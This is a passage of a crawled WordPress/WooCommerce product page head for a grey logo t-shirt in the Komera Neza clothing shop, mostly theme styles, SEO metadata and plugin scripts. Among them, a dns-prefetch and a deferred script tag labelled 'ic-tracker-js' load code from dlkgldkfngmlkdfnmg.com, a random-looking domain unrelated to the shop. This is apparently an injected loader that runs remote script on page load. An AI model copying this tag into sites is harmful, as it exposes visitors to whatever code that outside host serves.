

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komeraneza.shop/t-shits-women/
body_size: 16523
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>t-shits-women | Komera Neza</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="KOMERA NEZA grey logo t-shirt" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="KomeraShop"/>
	<link rel="canonical" href="https://komeraneza.shop/t-shits-women/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Komera Neza | Clothing Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="t-shits-women | Komera Neza" />
		<meta property="og:url" content="https://komeraneza.shop/t-shits-women/" />
		<meta property="article:published_time" content="2020-04-28T18:44:46+00:00" />
		<meta property="article:modified_time" content="2020-11-04T08:46:09+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="t-shits-women | Komera Neza" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/komeraneza.shop\/t-shits-women\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","position":1,"name":"Home","item":"https:\/\/komeraneza.shop","nextItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/t-shits-women\/#listItem","name":"t-shits-women"}},{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/t-shits-women\/#listItem","position":2,"name":"t-shits-women","previousItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/komeraneza.shop\/t-shits-women\/#itempage","url":"https:\/\/komeraneza.shop\/t-shits-women\/","name":"t-shits-women | Komera Neza","description":"KOMERA NEZA grey logo t-shirt","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/komeraneza.shop\/#website"},"breadcrumb":{"@id":"https:\/\/komeraneza.shop\/t-shits-women\/#breadcrumblist"},"author":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"creator":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"datePublished":"2020-04-28T20:44:46+02:00","dateModified":"2020-11-04T09:46:09+01:00"},{"@type":"Organization","@id":"https:\/\/komeraneza.shop\/#organization","name":"Komera Neza","description":"Clothing Shop","url":"https:\/\/komeraneza.shop\/"},{"@type":"Person","@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author","url":"https:\/\/komeraneza.shop\/author\/komerashop\/","name":"KomeraShop","image":{"@type":"ImageObject","@id":"https:\/\/komeraneza.shop\/t-shits-women\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be86ec932b1f14148c4fcd2101ea8da7a1e3174b916d4aa1c543b121e6367649?s=96&d=mm&r=g","width":96,"height":96,"caption":"KomeraShop"}},{"@type":"WebSite","@id":"https:\/\/komeraneza.shop\/#website","url":"https:\/\/komeraneza.shop\/","name":"Komera Neza","description":"Clothing Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/komeraneza.shop\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Feed" href="https://komeraneza.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Comments Feed" href="https://komeraneza.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; t-shits-women Comments Feed" href="https://komeraneza.shop/feed/?attachment_id=5898" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2Ft-shits-women%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2Ft-shits-women%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://komeraneza.shop/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #8c0019;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #8c0019;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #8c0019;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://komeraneza.shop/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-bottom-bar-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-layout-centered-bottom-bar.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/single.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/responsive.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/woocommerce.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/skin-material.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://komeraneza.shop/wp-content/uploads/salient/menu-dynamic.css?ver=37804' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://komeraneza.shop/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=48253' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 222px);height:calc(100vh - 222px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 221px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 221px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:222px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px - 32px)!important;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
#top nav >ul >.megamenu.columns-3 >ul >li {
    width: 25%;
}

.nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .full-width-section > .col.span_12.dark .nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .span_12.light .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a {
    text-transform: uppercase;
}

#search-outer .ui-widget-content, body:not([data-header-format="left-header"]) #top .sf-menu li ul, #top nav > ul > .megamenu > .sub-menu, body #top nav > ul > .megamenu > .sub-menu > li > a, #header-outer .widget_shopping_cart .cart_list a, #header-secondary-outer ul ul li a, #header-outer .widget_shopping_cart .cart_list li, .woocommerce .cart-notification, #header-outer .widget_shopping_cart_content {
    background-color: rgb(140 0 25 / 65%)!important;
}

.single-product div.product h1.product_title {
    font-size: 30px;
    line-height: 52px;
}

.woocommerce .summary .price, .woocommerce div.product .summary p.price {
    font-size: 25px;
}

.woocommerce-currency-switcher {
    width: 100%!important;
    border-color: #8c0019!important;
    background-color: #8c001914!important;
}

#sidebar h4 {
    color: #8c0019!important;

}

/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://komeraneza.shop/wp-content/themes/salient-child/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Poppins%3A500%2C600%2C700%2C400%2C400italic%7CRoboto%3A500%2C400%2C700%7CMontserrat%3A500&#038;subset=latin%2Clatin-ext&#038;ver=1660393153' type='text/css' media='all' />
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1769056636" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://komeraneza.shop/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/js_composer_salient/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
